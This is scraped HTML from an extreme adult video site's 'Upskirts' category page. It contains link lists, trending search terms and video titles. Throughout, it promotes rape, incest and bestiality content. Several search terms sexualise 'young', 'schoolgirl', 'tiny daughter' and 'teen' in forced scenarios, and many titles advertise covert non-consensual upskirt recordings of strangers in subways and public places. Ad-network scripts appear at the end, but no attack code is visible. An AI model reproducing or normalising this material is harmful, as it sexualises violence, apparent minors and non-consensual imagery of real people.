href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-chevron-circle-right"></i> rape porn</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-chevron-circle-right"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-chevron-circle-right"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-chevron-circle-right"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-chevron-circle-right"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-chevron-circle-right"></i> rough lesbian porn</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-chevron-circle-right"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-chevron-circle-right"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-chevron-circle-right"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-chevron-circle-right"></i> roughthroatfucking</a><a href="http://maturerape.com" data-ct="936817571"><i class="la la-chevron-circle-right"></i> Mature Rape</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-chevron-circle-right"></i> roughganbang.com</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-chevron-circle-right"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-chevron-circle-right"></i> pornsexrough.com</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; brutalanal.net All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dad1adf1d4724bc2859207ae446a1938","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://brutalanal.net/en/category/123600978/Upskirts/popular/1/js/jquery.min.js
body_size: 10980
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Anal - Adult website featuring extreme hardcore Upskirts porn in HD.</title>
        <meta name="description" content="Adult site featuring hard-hitting Upskirts sex scenes for mature audiences." />
        <link rel="alternate" hreflang="ar" href="/ar/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/123600978/Upskirts/popular/1/" />
 
        <link rel="canonical" href="https://brutalanal.net/en/category/123600978/Upskirts/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=123600978;</script>
<script src="/js/uEnQAxWNRu6kYD176SPi.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Brutal<span>Anal</span>.net</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="la la-search"></i> zoo porn</a> <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"><i class="la la-search"></i> forced creampie</a> <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"><i class="la la-search"></i> anal rape</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a> <a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="la la-search"></i> FORCED ANAL RAPE ANAL FREE ARAB</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="la la-search"></i> Young incest rape daughter</a> <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="la la-search"></i> rape milf</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="la la-search"></i> forced daughter</a> <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="la la-search"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="la la-search"></i> Celebrity</a> <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="la la-search"></i> Mom raped</a> <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a> <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="la la-search"></i> Secretary</a> <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="la la-search"></i> Femdom</a> <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="la la-search"></i> Violent forced kidnapped gang rape group rape</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="la la-search"></i> rape anal</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="la la-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="la la-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/123600978/Upskirts/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Upskirts @ Brutal Anal</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/14156957473476584922/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c4779dd0bae225da" src="/thumbs/922/14156957473476584922_0.jpg" alt="HALF ASIAN TEEN ABIGAIL SEDUCED TO FUCK BY BIG DICK CLASSMATE" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2582</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 20:54</span>
                        </div>
                        <p>HALF ASIAN TEEN ABIGAIL SEDUCED TO FUCK BY BIG DICK CLASSMATE</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3974605782398169817/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3728a2e6960e72d9" src="/thumbs/817/3974605782398169817_0.jpg" alt="Anal hard and rough sex with a small dildo toy and big dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2018</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 32:47</span>
                        </div>
                        <p>Anal hard and rough sex with a small dildo toy and big dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639380848663/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10aa8a6017" src="/thumbs/663/3824942639380848663_0.jpg" alt="forced_upskirt_white_pants" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2449</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 1:39</span>
                        </div>
                        <p>forced_upskirt_white_pants</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640315957024/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e246ff20" src="/thumbs/24/3824942640315957024_0.jpg" alt="Big-Ass and Busty Blonde Teen Playing With Knife on Her Body" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2496</span>
                            <span><i class="la la-play"></i> 24.03.2020</span>
                            <span><i class="la la-clock"></i> 0:46</span>
                        </div>
                        <p>Big-Ass and Busty Blonde Teen Playing With Knife on Her Body</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12112261897492474992/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a8176605b289ac70" src="/thumbs/992/12112261897492474992_0.jpg" alt="forced upskirt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1463</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 1:59</span>
                        </div>
                        <p>forced upskirt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13554958835863144766/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc1ce33e74aa493e" src="/thumbs/766/13554958835863144766_0.jpg" alt="Rough Games" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1861</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Rough Games</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734106594900/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b6f16e54" src="/thumbs/900/2705852734106594900_0.jpg" alt="SPANKED BY MISS JONES" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 140</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>SPANKED BY MISS JONES</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7253261905709147062/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="64a8c34618aaa3b6" src="/thumbs/62/7253261905709147062_0.jpg" alt="f. upskirt blue pants" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 710</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 1:14</span>
                        </div>
                        <p>f. upskirt blue pants</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1888199971327951994/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a343bdeabe7c47a" src="/thumbs/994/1888199971327951994_0.jpg" alt="Paddled uk squirter likes it rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 982</span>
                            <span><i class="la la-play"></i> 28.10.2022</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Paddled uk squirter likes it rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734692551496/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d9de6b48" src="/thumbs/496/2705852734692551496_0.jpg" alt="Horny girl takes a guy home after a party and fucks him" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 913</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 14:01</span>
                        </div>
                        <p>Horny girl takes a guy home after a party and fucks him</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639769802525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c1b9571d" src="/thumbs/525/3824942639769802525_0.jpg" alt="Hippy Gang Expose Drunk Girls White Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 1:34</span>
                        </div>
                        <p>Hippy Gang Expose Drunk Girls White Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735233444419/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fa1bca43" src="/thumbs/419/2705852735233444419_0.jpg" alt="Forced Upskirt Public Sharking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 141</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 3:44</span>
                        </div>
                        <p>Forced Upskirt Public Sharking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8974128127972979274/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7c8a81fc44abb24a" src="/thumbs/274/8974128127972979274_0.jpg" alt="f. upskirt pink pants" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 87</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 1:53</span>
                        </div>
                        <p>f. upskirt pink pants</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732651627303/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb960386327" src="/thumbs/303/2705852732651627303_0.jpg" alt="Parody cosplay of Halloween Sluts Rough Hardore Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 149</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 21:22</span>
                        </div>
                        <p>Parody cosplay of Halloween Sluts Rough Hardore Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3676915531060375484/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="33070731c1f86fbc" src="/thumbs/484/3676915531060375484_0.jpg" alt="T&A 387 - Clothed Sex White Milf in Silky Upskirt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 729</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 32:54</span>
                        </div>
                        <p>T&A 387 - Clothed Sex White Milf in Silky Upskirt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482545774620701/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe2514b30f01d" src="/thumbs/701/1426482545774620701_0.jpg" alt="Rough eurosex action with three glam babes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 203</span>
                            <span><i class="la la-play"></i> 28.02.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Rough eurosex action with three glam babes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638124757960/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105fabf3c8" src="/thumbs/960/3824942638124757960_0.jpg" alt="forced_upskirt_sweet_brunette" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 95</span>
                            <span><i class="la la-play"></i> 8.07.2019</span>
                            <span><i class="la la-clock"></i> 2:27</span>
                        </div>
                        <p>forced_upskirt_sweet_brunette</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7383195876154493618/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6676618811514ab2" src="/thumbs/618/7383195876154493618_0.jpg" alt="f. upskirt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 577</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 2:10</span>
                        </div>
                        <p>f. upskirt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731751582012/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92a92c93c" src="/thumbs/12/2705852731751582012_0.jpg" alt="Paddled uk squirter likes it rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Paddled uk squirter likes it rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11818685475477251512/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a40467d265e3e5b8" src="/thumbs/512/11818685475477251512_0.jpg" alt="Normal Sex Turns Brutal After Ebony Bitch Gambles And Looses" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 566</span>
                            <span><i class="la la-play"></i> 28.10.2022</span>
                            <span><i class="la la-clock"></i> 10:16</span>
                        </div>
                        <p>Normal Sex Turns Brutal After Ebony Bitch Gambles And Looses</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638354313079/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106d5aaf77" src="/thumbs/79/3824942638354313079_0.jpg" alt="Upskirt. Windy Day" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 6</span>
                            <span><i class="la la-play"></i> 7.04.2020</span>
                            <span><i class="la la-clock"></i> 0:55</span>
                        </div>
                        <p>Upskirt. Windy Day</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9214458156336456576/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7fe054df7622a380" src="/thumbs/576/9214458156336456576_0.jpg" alt="Upskirt of a slender girl on an escalator in the subway." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 453</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 2:02</span>
                        </div>
                        <p>Upskirt of a slender girl on an escalator in the subway.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638077312458/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105cd7fdca" src="/thumbs/458/3824942638077312458_0.jpg" alt="Half Naked Chic Fight Dom Punishment" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 22</span>
                            <span><i class="la la-play"></i> 26.03.2020</span>
                            <span><i class="la la-clock"></i> 5:51</span>
                        </div>
                        <p>Half Naked Chic Fight Dom Punishment</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640485419839/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ec60cb3f" src="/thumbs/839/3824942640485419839_0.jpg" alt="Upskirt Girl at Devils Wheel 3 - Good Girl tries not to allow the crowd to peep between her legs" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 16</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 0:54</span>
                        </div>
                        <p>Upskirt Girl at Devils Wheel 3 - Good Girl tries not to allow the crowd to peep between her legs</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5287734852777953352/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4961ced53e484848" src="/thumbs/352/5287734852777953352_0.jpg" alt="upskirt in the subway." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 461</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 1:40</span>
                        </div>
                        <p>upskirt in the subway.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732909147137/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96f91d401" src="/thumbs/137/2705852732909147137_0.jpg" alt="Whipping slave" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 479</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 0:35</span>
                        </div>
                        <p>Whipping slave</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732547827425/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95a0886e1" src="/thumbs/425/2705852732547827425_0.jpg" alt="Muslim Bhabhi forced to fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 12</span>
                            <span><i class="la la-play"></i> 11.03.2020</span>
                            <span><i class="la la-clock"></i> 0:31</span>
                        </div>
                        <p>Muslim Bhabhi forced to fuck</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/">1</a>
            </div>
            
